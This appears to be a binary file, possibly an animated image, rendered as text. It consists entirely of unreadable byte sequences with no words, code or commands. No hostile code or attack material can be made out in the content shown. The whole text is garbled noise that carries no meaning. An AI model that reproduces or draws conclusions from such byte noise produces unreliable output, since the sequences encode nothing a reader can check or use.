y8���fE��XzP���1yH+g���?��U�)m�Q���H�\T��&2|�n"֌kbl�@a4�R&�g���(=y���%L�9=ybj�ށ,�~���8��!���2������1�W�]�y�Ă�!V,�A���i0[��ġL������Q=ƍ�������@�8��*.G��qq(G1�0�H�2��aD�_��%o��Am�:���ʜ�P���8��=BUU~θ��[�-�����q�!l���"d���+������B<-��pj�=��Q�e�)��\���\r��������!� �M��R O4�A����B��j�Fr�ᐵ��3++�:�G��q������ۘ�+�
^�QN�z
n%�T�� �f�o�4h&����('������
!����-�*�DL)b3��y��s��)�`�`���dj��rT��:�	���� 1 Z\FW�2�AC!�.�N=��*)��J��A6�5��*L��l�O�*I�Q���Q����U�����?U�B�$�4��uh&i�l� m;E��?�� 5�I�qJ/S�U�_�X,��
j�"	a�k�Z���:��i<���� Y�A}+"�_�O���ɑ̽��4<�3�Sb>��4a���/����<H���V
�q�၇�����]�A���|L�$l&Ė1d<���e?ԃ�� �P�	OY���貢TT�s�R� �k��.0�b����1(��i�����b[%�e��*�C��w��ڛR�x��+��6�!��;���Q~y�p���#�$�v�Pf��d��r�-�c�8��<�,ߦ{	u�(jYP�]�����۠ň���=r�2�\�`��ۙ�����
\ ��FP���p�H��k<�#x������ѸN�K0hA��Z�ا6>��e�{][��@ln��������oL! ��dy܀FE��nP�ȓx��� U0��@N�� �.pۻ<�>֩Nr�r�[(�~U�wG�U@�����!t`��(J��� ���
�������8|g�	�X�*T��M�iI�r#9$��T�áJٖ8RD�d��eB�<�0Jl��xK@�2���`!�&*���b����dc32�^ 9\B��M��(JW�����)���a*�4����>챂L$�9AF����!+��a��I��$��|�c@�����4�U@@@��~�5&���|9c�(�|������y2����=#�KB"��ڍF #m��\�$�����/qtEѹY4/��WQ+j�(�s���cI�X�_J0�� 3.��R��)���@�T��dO@�O�	ȔD��E�&���Ѩn�#"��΁0� �tHT�:O�:ė���|T����Me	S����K���T���"�1���Й*Jר(��L���ק2?#�k$�u���f���dL|R�3���;u�?�!�$�5���#Լ���d�<o)T��u5��46>���cխ��؅U_�*7�9�o��ցȵ���b�Eܼ�� ?Xj!�)*���gj����T�41��� `lsx2�oC��
PD�E��M����ኸ���*��d�T)b]N5���&NƱ���%��ZuQg��f7�}��`���_lq�q������kE�yH�y��hT�(R�@��X�K�E�q�(���P�j.���&i|�6��V�ɗ��|~;)7Y�z�������-�?f���)*V�3*6t5�G-�1o@i�l�j�I.%���a��M')��+�<+ʩf'E���w��c8Y�?�S�`�\[
�����j� ��iT[�6%V��o��O�.�0��d�����h���B�as]�
Z���d'A��C`�L�uj��� s;��<*E���I%'i��n�@�S�C�a�����Eȏ�`|�/�D]~}���B�D}�>��{d��%���B�.X�����<z���K������ޱD5���r��C�#7z�'���T��[�9f��A+H׺Ml�u�D�rtK��A$e��cg;�A�v���q���v���<�;ܝ�=(���v�x�� �z�]E{�������<����a�gs;b��;H�g{�+zr^;�c���YH2�A"�'UQ{��lCH�b^�o�Db�w�|���v���l�ʕ"���~� ������g��3\�n&b�g[��e���r%+I*3	?7�1H���
������n'Q�y4��5��@$j��S$�;=0<�ІvH��;@;mH���?uJ���<�9�;�s�� ��+y��+�@�
a�}Аi�'�+z� ��'�
�K����#��z��s��k:�~KA��@%ĺ�2� ��;$��@��܈�c�&���{B���0�98��@�X�-�B/L��<Z�_B�h�9�x8��+���������@3�C�B�[1�"����"���K�AC��k�6d9�D���\�3��_1�:1�J���7̯(Z2��I$Q� �K�\��K�[�ErDų�2�t:����+�B�yzB���=�/@�<�¹c�O����B�+F,ſ��L��^�X�,�K��p5M���m\�hYGd�F����+pK���"��(h�����8��� �XZ�H�m��k4��G��_���,����BE�2Zd$�����#AK C,qH9��k��x�@�\��0�u�Ȅ��܌�;$8 �h�� J��h�׳���=�������t��  !�
 � ,    � �  � i�93����
B�p�#>�(��ŋ���q��05z4�$ɓ^��T��K�0cʜI��M��p��y��&Um�
������y��TM�PGI�:��T�V�j�Zn�85`+h�2V�ٲf�����l[�k�ʝK�n�g�j�wFS���c �0�$* X,N�4e����쏰��Ѽ��9�?�Mz���k�&����c?���F��3�dpB7���������_>�ĐƑ0�:�4y�k�wl��W�x���$C�lu4m�47�, f�ϢK�6��9i]��Ol��V]��֛L�ŴtB�v0Y��҄]R�!^��e�n]0�Dx, <(#�걇�e�h�@4���YM�Ŵߏ���F4���>��v �*��LOF\oTFנ��d]^�a�qw['�tl���E����(ߎ4�&�~�	�� ���H���J療UN	݄�s�s�ASu�1�ܥ'l�Łd�w�oj����`SΌ4ڨ#�u����@��vZ$kh�_�	��\"�YL��!ep���(��9	��z�b&��x�~�Úm�g {���f��w��=�9ڸC��Cp((�����M�N9��>jl��qY���f��*\�i�w�Z���*��v��|u�k�L?º���!͑*I[��*;����;��F�$�:�l�V�f5�\�f2jÒ%q��I�L_l_���Fd�#T�k��2Y[����2��>�h��M:it��ss��6��������̩�Y|_�4~����ڍ� SA2�3�j˫rn�먽e>�o�1+g9�Ʌ��}��_5��"ФF,����(S}I��t~~�c�x,�L���?����֍z����CyyM7���uޫ���X�0R�j�vkS����߹{��g�w�CFAXSI�϶�X��u�b�Y�FZ|La�Q���D��o<F[k|�ƙ������� a��|�� ���$� �@�t���O7�1���8Տ����v>P�$�p�r� �8�t��G���c7�{���f�5&A�'4�
���#Co���)(���aM%<1��f<�  �+��Mn���1Ļ�H|HW�$��=����� 4p���H�F�F��6'���1R�7�M4��t!�̚�W����Y��2��Di�c�"�HLQ7@`2&�c��΀g�ދ^�i٢$��L�� ����9�%aM,2�c�դ2{G�c]>t�����)ny� ����g<=��5�or˙���U��D1s:aRJ4Ex '�y\���F��O��G��{����:Q��@S�e$�I��0rq'��>�w!|�K�2|��<x�Z�]��+Vdꩇ2�X9�ATV�n�J��R��=�3�� iZ�hF����"ጓRh�8+�&1	9�mr;�\��>Y��,���Lz�s=:J�F����(�!邀�bTo R�X���T��v�����P��.d��)��l-Pr�S,C�������V��0j�{���=�j���61���L{(����Z�o�,��tMk]ޘj`-R�ǧt}h*#ΰ6�4��X�.���N�"U�Z/KܪX+��W�Y���
�xy`Cj��p�Y��(���Q���i���Ԝ�=�P�`78�k�h�kR�@g(����^%�z�w/*i�N�ms������/�,�M"u�I<���I��?F�N��rE�o4y�$1�&�I2o��+s9h���%Bj�n[SO�������#��`�W=��|����D�H����;��`�:�<I���蛕5v�}��o[���ES�)5svbR��˦��j����`�ǥi"��U�A�pA�>6 ��aU`y��3�d%�7ef�q=���$%�=Wn=>�f���� �ش��C�9�S\PȀQkPH�&��s�]��l�@곒���y��.��v�WD�����5���a��L�3�l<��I^�Lh�"ű4`�A�R��2}]�b�CN�3��Ȫ��/��q�PDS9	��+R��m�Ղ0aF&�`pR�xv�L{�Sk������� D5=�����Cq���!纃)ߨ{/�|,��J͕�1����m�`p?��ڜ�����>3�	;dB�x�'�����A*��Z�A�ty�%,M5>҅�	���ͯ�F.J��m��������s������ܥ�m��|���"H}���� ��hM���G>��T$,��,�7�e��� ��~���9��2��hr��x=��� ����Ծ}��z
��'��'G�a�/X:&����
�*R��a2��d�!�-q�"��`}��I��vo'�?~�{�&G�*i�~ �{Q�>v�m��"ɠc�[���R�Y�u|wfUɗ[%� ��^�t)ҡ?��0�!��	0gb<EK0Aq��=�K�'F�J1���sXht��� 67�mf�7 ����0�!y�FyY'M�TB�Rr�`0�&jP|kHe����5ք��x�w���'���#
�f��s�p�m�{q�>?�'��{9 EgI��X}i�z7_��K�gd�\�f�2� �-|zx}07�v��wg�2�-����s?'�0[TUc}BT���0�9 ���`4��p0�0�u-��X"dd(E?�AF��77�f \&e�   v�s�����s��0Ai�:��i��l�G��s`4 6j5��&HQ��	�����w�(n��q��[絃3a9�.�2R�~8q����d�	���w�wcVw�lP{�x��� �D��03�#�PzW��c7_(4Db�aGOq�,�4)"Gv�&�6����XcŸ�y�CipG	��fwx�8H���wu77���/"i�Nh�'�BD��.�v��q6Xy#F:H�*7hyj@3I�.��� �k � ���w?�>h�=��Y���-ߤ'C�*FS4�@�#4�'�=a��'��+#��,3o��챖��ts��2�{d�z=�Gx��HG����@������	.��yN�1j��ۧv�W�E��$�Q%x� �wq�P3"#�8��v�1���ɓ噁U�=�p�:����I��ӥ�	.��|�J�i�� ���Uyz��Uh�"-���AT2z.B|����Pc�i��1ᑔFTʈ7�׸L7i�٢�AA� $Q������E����DPZL�9��?��J�@z`x0B� v	��MS>�����X~U�z�c���q���ۂJv�azd�ٕej��(fض��� �K�B�V0�"�(���)��e������#�eqc��H�ipP*�0��*��#��	���@.�.d*�a�@|�DU;� am���H:jP�F`,�PҐ�֔�0��W�� ��V� m�fA�����1��Ш��-ǪZ�f��Ƞ�N�:�3.٥��Js�W�8�  �ʭ��E\tepб�U�ϥ�*��uJE�"����������Z�V:���z���4�K���K#O$+ ⳰d��AA:BD���V�ЭݺE��_F�/�ntE #誠����� �j�� u珧�=W� ���
��	aV�sK����C����c*�k�{���*�!l���5 �3Ї�B�b[��u����0��p�i�o���XE�7sZڞ4���i�C�e�2��:��
.L�:�Y�z�c �HTB0�h%�c`�}�{��q���J�3z��h����ڋ��
<ٚ��K�2�B�DB۠����Ġ77D��]�ө۴2�e{Z���H��h]��{	�` _�c�K� ���_��([0�����3KipP(D���+�z�t�8@;#g��ME�:������T+����)`�H�Pe�E� G0B�{��\�h
��{2�i�)�4�����"D��M�E#�t��{�fk �` �J� �_ݓ+��[��	`�Y� #�0���4�&
h ���a+р�tk�D̠�i��
�e>�z�g��4���`F���[M��!���"0�&��9©w$;M仍i�֫�Wg��\���� 
��%+��
�����<7�J'�Bq�ܚ�F#f��P�������ѠȠ�ϵ"�HDr��
��� ���y��h�I�t�퀦������Y����z���\S*�����3����_�_]��##���kxь-P;��#�%�[�E:�7�>��CU�5�Ѳ,�v���K�D	��pz5�P���x�A�x�x1�M�,�j<��p��p�|��j%�r�-��I��<7kR���ʁ�M�0D6䧠��#v)�2���\U���Pss�<ii5��D��,���FL�يX,O<@�̳ڐ]����W�	����2D���xգ��E��5��gˇ��	��V�WA�t�p��ꝑ �Cj�2��*4#4KͤB���X%�&t����I�>m��P���ε��7���ɢ��7b�_��Z�H�]s��Qv �U{
����iɤ��������O�mk���DCü���A�^�0��/��p*��f}��~��W=�Hy4z`h��� �3i�z�i.��=�6=�kl��tB��ا��Hc�H�pUp�\2�O����o'��5[4����I��)Q!����z������&  ���q�
��]��m�L|� T���D�|��X)ο�÷{��P}d���§C�Dt����|R8t;C|�ٖ��Hi�#t'l�֨-~nBZ�䍒����E�d�r0�}��ۤ'
��P�"f���m�؎H�|�����B�� �����b�	��ɦ��E*4�N}CH}#�ևwU������� ���h���}?t*�L4�L���W3ΔV�洔W���D�����K��@N�ڒ�L��M�ki�(WCȟ���w-p������];,L�~-]��u�5ː:'w������#)�#z��*#r��}Y���}��5��Ʃ�z����LW�K�~�/b�m��ȰS��P,F�C����	N�ݯ}b�o��-�9N�|�9
�oqG�q��1���eah�p���Q�RM�+B���4T��"����X�p�Q;��/��v��ߝ�D~Y�i��d�� �����Y����k\��e��pgsaX|ë���U�d��P���M���@��D�߂	��)���i��HYZl>tc+����#�������k�1�e�)�q�Md�s 4�� 3����_�
8��'��6o�6���}���3��5��x:��	 I�Ki�������+.�MO}��"u-�x�~u�m 퀊m��������{��6Ѣi�G���g��&��Ç�E[3bAm�!#FY2�>��	�IW ����L�2��.�|��e<�-���4i�*|�0��$c���� q��!GN�0mz��i�k9da�	#fu �hh%���E��C�⚙�U�9�*Y�^��H���I�;���S�W��B��R�N����,��C�I<����B�<��>ԆU�ɗ^�!3 6l�ٿi�f��v"��r'F�����&���jǰ �P���Iĉ-7~(�r���̜sgci<*|��~����F�����r����X=���h��(-c� �N��Z��	��k¶����<ɀo>���N�J1���I�B�즜�RI?��9�(�<c4���o*r����π�l+�=��O}4�o8��Ja�!.�8��9/����"¨C�h � ;�T:�2�TdQ<�:qO�0 �ދ*i���7<���%ɼ�F�%�ƪ,1�m-��B�+$�&|+��~C�#�������̬<�8s	<p$�I'���iW� �P��i
!��&d`s	&Gm�㟲�lRRI{�� ���������2sT-ImM�g?	&q{S>���UV���l�^1{5NO~�h�
ԠO*d�P�ZbT6���#@r�g�m�
�L	�ҵ� �����5��#��a���L�1����F�T&F��Ji+����4 �(�����
\Y(�X|�!d,n�*J%���AM���n� �9��U"���.�����]À��^]�����e�O��05�z�Ǽ�����Y�Y2`&����i��6H��	��3���L0�p�11H[��B[<�<�b���Q'���^��ۓT�@�G���+Ie���d.�4�����,�t"�����2%���0�'��ֽ��V����tb�i�y���TQ�5��n�eBR���9�F%j�TĨ��T�"h�947�i\�Y��!��Ou�9���7�7��cf9�zL���C~IP��������n0��b�A7�P,i���@�-hb�s �����K�g� ���9��+	�R"���酞X���?T�$}#�I���I�D�� G8�7�PkZs@ �*�I������#'K�e���f#8��9ń/4a���yB~%���$�s��<7�aW���0M�x���깆Zj^��xđ=$te��������wHBI.:�C��~Uqw�p�a���(#���S)��T��6i�%׎IͤyTу�&�G]��q"�P5��x��T#�L_�~��h�I�2B$�+9K��H��+@e9P�J��I�PG��h!{����88�}��[�?�OE��4��C�;����i$ *`r���b�9����if��*O���b������Cd8�������QM){�$�?f#��`�/姠L�E��5��,��|7�@$	��R�s�m�,13�.JѨ�Z|�_p9��R��FU[,ȶ\���Km���� 0M,%Ӣ%4�Y��x'@���1
5Kr�	x"\�y�fJ�P���#Uב���`���B�B�͓7>Dn�Ng�R�Ĩ��@F[�t����Q������(hz � �@�$��4�y�#ޒзn�Sg3NrF�`�|����\"�Y�C-��k]yǫx�G|��^�Y�bn8���*���M�i"�Um�U�M
�0�-�`�X���8�\Ր����BZ���M*��@�"�熻@e8��#�S��i�����S�G_���1�7mܦ�yLڈ��` ;ѽF����b1�XɄ���T��o�CF�-���h�RY�x)��������C[�mN�y�~[�4���6Q��,Y��K���71�A��ɻ��\BE�$	���h'-e�;�5��L/;��@��F�^_�y�C�L��?�.Oy�s���D�c#K�І�Ż� G)�
�	�m'$���� HO��J����ͪٚ�3ȌЀ����o.4���*+���Hb.�	x`��� ��}����![��*B5=����6�I��H�ѣ��ފ�#먡O��3=����N�Ɠ���;�����+ُÚ��`q��u;��? ;3~�@�kg�?�����v�C$ A�G�(���\�e�F�|�b�tXC�pw�/�\�D�	�fUX|�Z��V�a1��
$��8{��~zԟ�jo{��nv;D���,�}�l�4�
�P�,a��BkG;^H�gB$1��Pۘ7�N}�;/\8W&�g��Sz��@;�׮vh���X;��n�x0�E(�	��ܟ|_d�? �`񧦀-=X������� �e %�Ó��	D��S%�7��;����X=\���ջD��[?�[�;(��X8��c��E�;��/s<�������	}�"��Ǩ8�8�S	�<Ai�>VH��;;�h=x
����-�fA�c;p�� �����@|�;����(�"~�]�����R�	�8��σ�&��o�$?nx��;;���k?.�B�;?�ֻ�D��l�*��<����}��`+�Ā�Nj@�A�@���	o�o؉�㾷�B�{� ���B�3?J�x=d,?d��s�)�7�	ޫ� ���"�9~��Yo�E���#<G[��B��H��D��Gt;�#�_�d�G�p={l�H�2�!���r�gԻ���$X6�A���F��yY@�Y��X�������ѣBET;���0��,�BH����c�@�a�60���O�8���dsԲ)6Û��H!�c��ȟ��؉8)!Ohы?򃻷K?y4�`��x�{��dl�"�P��@�\�E�)mL�Dbd�)~� Wy�ZWm�Hv�^����=o FoP=���E���+ɒ���=�0-�H�ğ� � 8�0��f��l�l{��JҤ�]YJL-�̳#G��0d�Ix�J�����FER��@�cC�s���J��ʩ.:�~Y�Ķ������R-�,w=״�͐4��D;�D�$���ǵL�[��M���}ν*N�B>g���<�ZNg��$(8��y�L`�#�[��_l;F�ʋP�,t�;��c�����g�.���򿙲9��v�= Q9���;8���;h�;���=����]d��kMx�B��� �L e$�T̵#R"%��+�&���9�k�N��J��-e��r@��H`�J������P�I���x��[�/ ;�S'�B��J���0R8�;��J�
���"� "`TGmTGuT1�TJ�T���� ��T� $�8U��P��q�V5�E=ל	�C ? Be�=�!�`�:��  VA��SV`5Ri�� �h��O��i���Vl����X;��rHTT�1��H�R5�38UU��Q�TrB{J_����L�U}��S��a��}�;X��B��"(�h�V��Vk��m��T�җ��qE�r��r �9(UT=U����(j̨�Wf�UH�|X��W�$��W��U� ��YB�F`�j�V�Z��Vn��PU[W8�u���;�Q.XWv��h 28ْ���hSM�'�٘��z�Ue��b��c�de�h���T"��L`Ի��O� %�faڏ-�9�?�XS����4qU7�����'�{���S�\��WV0L����"](��/`TA� `�:�VB���8��� ڕ݇EZ��]��X�0��=�����;��.WH$޹�*�2�m.��\�#��SV(Ƶc�\���K����h�Yh�Y�����]X�-Z����[�qצ��+d;SuZU�B;��P�ǥW�}���^��^?���ɶ�ٜ�ӂe��RH\��}�l�V�������WA���E\ु0 ���
�� �`\;��nh�����I?��;�ܝ��S� ��v`;��["؀�́N�TO}��`�u��q�b,FUH���@��i��;聖���c?\������0,��B?��5X.��]<�]Va>ހr�v��,>U�E�B�b-�I!����};2�I.�֫^5�a��U5����]]Xiu�~�S�_dІ��B.d��U���;�E����@��;�v�p=2h[ �����0�d��ف%_���
n_Q��m��Se�8EA6d�� ����fp�f���`I��?xd�|;;��v��^�¶�մˁ8N;:-fb��ߝ_i����]�=�)�3��n��p�cb0\+.ו�^�,�;�-��ZV�9?n��µ�g|���/T�ec��d���;�����h���Dm��"pT&�T�i-�5@��^�%g�#=�cj�$^;��ٔQg���F��@Զ�g;uid�Ķ#�5����/�~�@�N��[=h6ڈ��S���-j��XU�.u�9h����hnI[ϔT��d�� �\ �aI,���`�`mT��`P�i��ȁh����+?�`��ZT��>�]��ޘ� ��9�X�G��t?�䰆�C`���f�O��N��^&�h_>��I�n1������ 3\j�+� r6g;�
�Ӓ���>R[n��G�.Xfh���v�k8��V'��'&��E����^ހV&dC�b �����h(�w�\�D���~���NV�Uf�V�Or>��`��`�D��4A�0XWV�Boo���a7\�uƖ��}�D���.%��h�[;N��e� >� �L�ih��p���egq,.�X�+��1���-���5��m�h��Ĕ��g�!�a�C�/p��Tr�^�g�ֶS�*'gd��V�/��'^tO�.�ehሎu�GJn=���/g�8-���G�DJF;n�_�Y�n;��B�^�]�.F��ֵ6 �f������0P��&�^>s�%g�;0G��~p����>I��x\;��WakT��p;�k�_�� �$��S�h;(b�]�^/���aX �'�hm��Zvĵqg���u�����{G�S��k;̈́��]F%�Nnh�]&n�#_R_g�]�`G�a/vDU���	Y�j��cQ�M9�,���KA���o���m�SH$k`!^�Nhj��3H��;;�w��{���=U$�x@�M��j�?vf�m��޶ND=�Yz�s��l��`��Nk�>�k�l;�*{w��,.�X��o���X�� s�mpf8�q׋ؔ���G��S����a@�y�/Xz�VPb��VU���V^�m�ZD�e 6^Cv�������o���ږZOx�E`�x�Krd���mY��g���o�ζ����V�^;F&U���ofh�q�]���X�t}o�����}�p|�Ü�o?�?2�  ~�f�"�&;��w�T�/���k8�Dfޘ5��ˆL�(�3���"7T,i��)�� &���NH2[mM��8�x��'v�E����6�D���r&GɂR�Q4	�Un��3ɵ+A�72��#"ڨ,��S�d�f���d���;._�yk�Q�:�Y�[4�9���KLP)S�P�N}ȭaDnW�Ac�٫D�����2ٳd�R�Ѭ�9Ȅ��!���?Ȱ�F���9w�!'�6akj��itg΢s"	��s�R�K	6}:�b��h3guM�$��߿�k�,����2#G.�qa����_�o�& 2���1�	�TRF9��MEI�XQ���c�u7YW�4^|�i�Yg�a�h�5��X%A��d��^$	.1���R�$�o� ��K�)�`75��`kE�b2�OvT�aAV}b|�e6�h?���j+�hU����2Ѵ��qz���@)��D��b�ٴ�M�A���S��Z>�%Z)�7�T-����m	�?���qD�GN9@7�?/!�$AFitV&yTc|b8�R)j�T�r���)rSi�.b:\lr*g�y���ox����R5`�ukL�����#��A�ee,A䂈DaY�%�e�'��9P�/-�,���K�T蔱
Z�6e��9(�0�����C�0�[|1����砆��,2�%�|r�$�,�8!�,c�("����.��r�&Dg��3�?Oq��EOq4�D�4�Kr��S<=�aL-� Vk���[c�5�Z�a��d��5�V!��m�ݶ^1��s���y���� !�
 � ,   � �  � �	H����S�%<Ȑ���/E�+R�EPG/B�I�$�.�D�Y�j�O�<y��韚87s��9p�ϟ�F�Q���.(y*]jR�'��VX�~ �I Ҕ)'� 2ri����k��O�ݻv���w��5��%��@�5
�H̸��Je0y ���F>�y�у�	r~�3��j&�� VXV� @�ee�F�V�ڶ���!%�.^�z���Wn4m�(V��:�Ǐk��W����-��f�y����KK����Q�'ZKf� 	eX'`U�v,8� ��=�@[�E�_���_�9�!��	�!UT�9�A�}x��ȓi(��@��@�u� ��H#m_�VY� Û0��A�5X�@�=�W4�(��t5h(cT^ša�Q^f\U�g;�v�i%z��a>�e62�,8�&�4��6`ol�@v-��]B�)�iC� �F�ItA��B�f�!~'i�= Uga�驗QQ�g��f�k�yP�+9�I�n�����Zm�VAYW_��u[�TpR�&�#�)�I$ޥ��`�@`N⧔E���xpݢ��ʆ}�Ѹ_�a������oy���]�E׮���V4F��Ǝ���c ;���]��fCbn��g�U�(bj�W*e�u\9.3�n�	C 9���@��q��o���쿑�0��;+�AQ�Q��;�ɝ��%��T��a��H.e��(�X��JLoi��A�6x�?J
j�vh��Ϗ��sL�l�iK��D�����h�yt�����}G��E��j�s����>�筸����2�A?�#��9�w�L���ώe������]xx�٘�6]��E��tl��	�j�2��ˮ���
���� q�b�� �d�?? ���2�	���m�ch�%|������i`���}HZ@�� �8��Ýh��U�rҳ��b3c!��_�g;�%�|�ɛx&þ��i�k ��5=�6*�V'�:��Ghyplu���I�#H'�u,��v�`�I�#xH;Y�VwV��h�[����â�@3b���'�� p�]R�a����8/#�x�
$�`)��((�
2@:�!�a���M���>P!h-f\�Y�mt4���N1TY���2�G /K� � �7Lgߣ�'��N:.�cx��:�-�_
��<�J��wc �^e��I��RA��yQ�!�'��e�6�3�a��A���;w��x�FVA��)���������ȁ�H�EOoYC\�� �@�H
l�> ���Iq��t�?бf�22��wV�ǣ�R���"bCQǌ@�<Y�v�#�	Ck����ɲ���<&C��x¥Q�Q�'�e�r`'f�6� ���.]2��3��i<�c���G��BF�4ϒ��]�h�;(�-�_M�"B�3�c�����a`�Q���)FMJS<�TW�y����#��Գ��b�c���� ����RWڔR��,��,�3���9�	d�5=ea���F�b�Y�F��Y�����HOZ�p� w������(z󲖵)NqzAT§3^jA@+�8�c��l�`
 Tr���7��H�$����ʐ�ֱř�?B�"� d	�X��=��t*����PE��"ȜlS�:N �QL-j��e��?����ز�Z��ra/���[ꆝ�#d�A��6-|/�?��]�T��-Ȃ���$FM��� �¶��%'b�V$�̡ �,d$��Z�A=@�fhe|�Ġ�nO�`h"#W�U���3kW�#cy��?�f =5��!�K�=��k!�!9�'���\s�Y�� ��>kal.�@�*i\׬>V�v3��XX,�D�H��x��+�-��2��D£��!� ��1��,�M�,4��$"��L27�rp��c\�
��?#�o�DjՓ��z�K�g<����^�08}�0q�r;�	�аY3�!n�!����kM=��D��F�b�Z�ִ�0I?y����f��(��z�`O:�zD���7��`� �9MÀ��6�x"�'/8�(��pk��3.�[��eeh��0v)?��+a�Y��A��ݨ��8�n˅Li�\)Q�v��;��9��U��)�@d�Z�`tGOп366�:To�T��6HY�ײ�5��ΔB��-d�IU�
$@��G�ʦ<R'�Qr �qC�ܥ�}���4�
��AL�>��ɥ�cZ����S~ ��+��w�6��f������>|�J&wgz�UJ��E��E����h�V7��"+�c]0E �������X@	���XB8꭪6� ���`UB}��]�U /0���7�}� ~�%~�13p~���G" _��&Cc�~����v��y�Rj38�u0�"�fFip�ڧ�h �7���)�g��4+����,(���Dd$O'HRg�7|\�1v0��,HQ}�e��W�P���pj(�~W�,u~>2 [��J�IaR�F"�e�Bh�U�m�v 2�k�	3}a��p����0
$�z�N�.n��.��	��xH��xl�~�e�Q��p�����k7O�dU�&�`z`�w��{ �������lH/�$c�!�X���5��[#Ƞ��U�`��?�f A�aW+��^��i�� ��1x%]pQe�e�bSu��>B2�(��8|����bވ^Ƀe$�v_��T8'>�2��X��~kQ����
T�]�u����N�w�ah�.���f1���yS��\c��H�H ���B�2u�4sR  ��2�`��E�#�@P���<` h�������e�#@�W�g �(� #8���2rǓ��UI@������ipi"��]v\�8>R�W�q�x������/�Vqcy^҉5�[" �1�!�����'��@ِFؚ�8xʀ�W���h4>��^v_��N@�������f����Ȓ����$�	I&ÉFi �p6� �I��$ʃ�<�5��i_��ʀ�Ǜs"AM#0MC�:�e)��0F\֚��_a<��VsX��L���nh��r�@8�aC����Nڈ��<xV�c�~	��90�A�[�H#c8�#Z8�_�E�I���Cg(^�^�)��ș���IP�����ti�@I�T�}U���x�����1pS�C>��9��8	��ɘ&��#��<j�22�/�v_S����#��o_���Q����8+�������=�&9�I�MS�W0#0Li�x�V��h���`�<��*�y���4��U�B�Y��h��I��he�x�{i [é&C{AD0c�r��x�X�3��r�QA�R�^�b�W5�	�⹘qJ��Y�u�N\�N�dhn��������W��j�E�q�#��ȫk!�	 ��T�~S,Cg+��Q�Ӹ5�T�<��/٦�U��Ǯ����ɀbї7*�.H>�R�	����P���}DF��d�]#�5�s�t�����NX����X�X�O5[�5x�� ���ǯ�Y�#�Vɲ�#0<0e!g���@d����Ѝ�kC��j�$����H����	��eu,��z���x;��RZ:M�(F ��е]V[���
k�G�Z($q\�1���ښ0+�n�#�R��j��zZl�30��Y�����_� S^��e1�~˗��(���"��X{"�?�4���j絧1xd���#nJ�� ?08�c�4� 3�.z�����E'_�B��!�|�^4t�x����p�N��R��sИ�j_Y�)����N7��$C��clW�[��-j�D�N���$0��%��bI#1|�s�C�0�EK���5�X����j��8x�mU�����T��`���+D�B, ����~b�n�y�2���{��Y�5��F����e����.m��#��[���`Y��,��#��� ��K��T�:�:���k���A\�+��y���Ȳ�$ӵ �m���:{���e ��Y#0ɫ#E��Y�[s�a`��jA@��ab�!L藯6j_��i5���3Ll*F2��gl��ʛ��H�����R��4_1,%9p�uF�>XA
��!��ʄC�gp|��������)#Pi�����s�j<H�2����C��V���˒��@�"�2�
�V^��CJ�)#� ��u�a~{���4�+�]�����<�@��r�㬪0��VVx�[ʐb��@d*E����IU�I^�	 ��ӈ'����l���'�L�-����<ao�Z�	ֆπ����z�����P
 �o�!<�N��O�h�,2�B�O��g��HKHց�Ө�9�ʕ�=�����^j<��ܸ�X<;�� ma�q�!�\�hҳB_������F'�<t�����c�Y8��Jjk ����IPE�Q���������o�#s��\ � ��P
���XV��pM��+ h�[��!��9$������ ,W�MS�A\"c�g���E�� !��o�p� ی�	�P
�{ Ҩ�gh�����i�յXv�/K [c�ʄ:Lh�����O[�	��ݕ�{P cm�R=r�ъ�@ha�p��b8�1
� �͘2�����K���.m��Lh��Q(hM��غbڃJ��C�Qm��*Јԭ+CiaF�\����� ؞���!�����m� �jhv��f̈́|�k�%�z�m�M����ي1�[Tg�v���rʹD6�#�
|�	�/��O��3��$����\'��T��k0M����b���Ej���r��q���6^+-!n����u��y�����0{>J��5�R�M�^+�,���5_Ubn�T�"����ќ6H������޲��� �2���\��.�����V��]M�����kd��r���m=��5��KY�=a��@.�#F>ׇ<�w;x��_�]S���2A}��.�M��r�{u�V��G�X������������� {�b<�.��#��Uf�k �@��
2������� 0׺����59@�^�xi�(~��'�	�$���,��͘�R['��.S���_u��U9?�	��!j��
��O[�N��@��쓾$���|?b�̤��(�ˠu���/���Qs�B�//5J������\!o���ͷne�� ��֛��X����� ��ws̚]��1N��q�}.�!2"#���v�S�39/؃����.�C��-[Io�I����bO�lI�Ǽ�e�j����w.���ReUW���6<��1&5!�ƿ��P>�̟���(3` 2��![���0a!B�#�Xĉ�����O�ǎ!t�������DK��aGd���n�(P����V� �( �I�z
����x�'�@;q�TA��	��e��)��@2�fCd�m�#&�"Ea1�E�qd#C���$ʐ�:r올�̎�*��ɳ�O�B?Tpz���#<x�0B��R�	�� B�&='�v�ٳnev,��
�.�k�.]a�g���I��IvD9rː�^�|�V�T8<)���舠BI{�̙�IL�w
���"� �#m�ӼK,�J��-�f2묃`
N��"��.
���.d���0��̤���%��ih!��!�
,{ '��=�J�L��<����Bʫ���U��y�Y�+eRL���f������!="D�-�=�l�?�а�V�G�,�c�rb�I�� �G��`�)�$�3O4@E��8<8J �Q�������  ��mI �i2���T�-l�s��+A��B���2�/L��<������v��qn�iW�ē�O`�Vƞ�@�e��J�v��c= )��\�K	:� [�5�S��Kd,�K.+W�k�8�k]6�����Qr��t���])�ק�a`G� 
)eF�H�q�=� � 8ғd-�J[L��*�$.U���2!l�QW]����4DW�����$��i��xՓ���	��BVK�hM�v"�� 58�b��%��I����[�CUdq:HkMW��w�l�Đ�l�e��@g���^�v������@h'?@ʩs=���6�ߒAJ�RTY�O���\u��]�m`V�\z��� e���N��}`'�{�'8��'Ѫ*gw��УEo'�3���F�bJQ��Z���B�S�
�����F͔X��{a��8�i.�:o� '}�l=�^	�a�*Pv-�mǀR�W�Ư,��S�o�Ǽ)�drm�\�Q�N-oA�0�������l"%���Vu�?\}�u�z������`X�4Vӎ5���(H9JQ�e��4>Z��盭��7��Z�����7�Q��2�*Й-;���h"�!%	�k�	x�<��v���q��YΒ�����H"	Ss� ��q0S��AƖ� #��[�@�U�D�:�i�`��P��oC�o�1��l���d�B�'�1
���!��i�9:2��ņ�=��ռU�UU�cD�ւ�C�ɇlIHD�ȵ��DR��T�2 �B��<�?N�E����Ax��K�� �q֐p�.�dj_�A�G)����\8��Ci|C���?���Iq"�����,���dh43����'���`�KP�j�O=�C��e,7s�8�R@�����G_�� �\�þ��# 5�DD�d��m�M����} @h�C����F�� F0o^�zE�P8;%�<�9R���B��7k�8v9S�����tq��|�M჈]�!HnC��M��e��>�\(,�MXd�P�qt�� F)�F�؎r�Å��Nj ��p)S9�J[:Wm�u�4�>o
